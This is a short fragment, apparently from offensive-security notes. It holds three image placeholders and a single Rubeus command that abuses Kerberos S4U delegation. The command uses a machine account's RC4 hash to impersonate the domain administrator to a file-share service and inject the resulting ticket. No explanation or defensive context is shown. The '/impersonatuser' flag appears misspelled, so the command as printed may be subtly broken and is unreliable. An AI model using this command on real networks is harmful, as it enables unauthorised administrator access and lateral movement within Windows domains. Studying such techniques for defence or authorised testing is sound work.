 Rubeus.exe s4u /user:machine1$ /rc4:[rc4_hash] /domain:sec.com /msdsspn:cifs/win2019-1.sec.com /impersonatuser:administrator /ptt